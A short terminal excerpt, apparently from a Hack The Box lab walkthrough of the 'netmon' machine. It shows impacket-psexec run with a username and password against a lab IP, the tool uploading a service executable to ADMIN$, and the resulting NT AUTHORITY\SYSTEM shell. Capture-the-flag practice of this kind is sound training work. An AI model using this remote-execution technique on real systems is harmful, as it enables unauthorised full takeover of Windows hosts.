 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/netmon]
└─$ impacket-psexec tech:"Password123\!"@10.129.230.176
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.230.176.....
[*] Found writable share ADMIN$
[*] Uploading file QRzFnKHl.exe
[*] Opening SVCManager on 10.129.230.176.....
[*] Creating service UTFY on 10.129.230.176.....
[*] Starting service UTFY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
netmon